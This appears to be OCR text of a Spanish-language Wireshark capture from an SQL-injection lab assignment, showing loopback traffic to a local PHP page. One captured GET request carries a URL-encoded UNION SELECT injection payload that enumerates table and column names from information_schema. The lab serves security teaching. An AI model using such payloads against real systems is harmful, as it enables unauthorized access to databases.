 sql-injection-lab1.pcapng
Archivo Edición Visualización Ir Captura Analizar Estadísticas Telefonía Wireless Herramientas Ayuda
tcp.stream eq 23
No. Time Source Destination Protocol Lengt Info
450 94.194687 ::1 ::1 TCP 76 50160 → 80 [SYN] Seq=0 Win=65535 Len=0 MSS=65475 WS=256 SACK_PERM
451 94.194754 ::1 ::1 TCP 76 80 → 50160 [SYN, ACK] Seq=0 Ack=1 Win=65535 Len=0 MSS=65475 WS=256 SACK_PERM
452 94.194811 ::1 ::1 TCP 64 50160 → 80 [ACK] Seq=1 Ack=1 Win=2160640 Len=0
478 101.369458 ::1 ::1 HTTP 929 GET /entrega3/sqli2.php?articulo=999%27+UNION+SELECT+null%2C+TABLE_NAME%2C+COLUMN_NAME+FROM+information_schema.columns+WHERE+TABLE_NAME+%
479 101.369525 ::1 ::1 TCP 64 80 → 50160 [ACK] Seq=1 Ack=866 Win=2159616 Len=0
502 101.386948 ::1 ::1 HTTP 584 HTTP/1.1 200 OK (text/html)
503 101.386961 ::1 ::1 TCP 64 50160 → 80 [ACK] Seq=866 Ack=521 Win=2160128 Len=0
504 106.392034 ::1 ::1 TCP 64 80 → 50160 [FIN, ACK] Seq=521 Ack=866 Win=2159616 Len=0
505 106.392075 ::1 ::1 TCP 64 50160 → 80 [ACK] Seq=866 Ack=522 Win=2160128 Len=0
506 110.745003 ::1 ::1 TCP 64 50160 → 80 [FIN, ACK] Seq=866 Ack=522 Win=2160128 Len=0
507 110.745092 ::1 ::1 TCP 64 80 → 50160 [ACK] Seq=522 Ack=867 Win=2159616 Len=0
Frame 478: 929 bytes on wire (7432 bits), 929 bytes captured (7432 bits) on interface \Device\NPF_Loop
Null/Loopback
Internet Protocol Version 6, Src: ::1, Dst: ::1
Transmission Control Protocol, Src Port: 50160, Dst Port: 80, Seq: 1, Ack: 1, Len: 865
Hypertext Transfer Protocol
GET /entrega3/sqli2.php?articulo=999%27+UNION+SELECT+null%2C+TABLE_NAME%2C+COLUMN_NAME+FROM+informa
[Expert Info (Chat/Sequence): GET /entrega3/sqli2.php?articulo=999%27+UNION+SELECT+null%2C+TABLE_
Request Method: GET
Request URI: /entrega3/sqli2.php?articulo=999%27+UNION+SELECT+null%2C+TABLE_NAME%2C+COLUMN_NAME+
Request Version: HTTP/1.1
Host: localhost\r\n
Connection: keep-alive\r\n
sec-ch-ua: "Chromium";v="122", "Not(A:Brand";v="24", "Google Chrome";v="122"\r\n
TCP payload
Hypertext Transfer Protocol
0 15 16 31
GET /entrega3/sqli2.php?articulo=999%27+UNION+SELECT+null%2C+TABLE_NAME%2C+COLUMN_NAME+FROM+information_s...
Host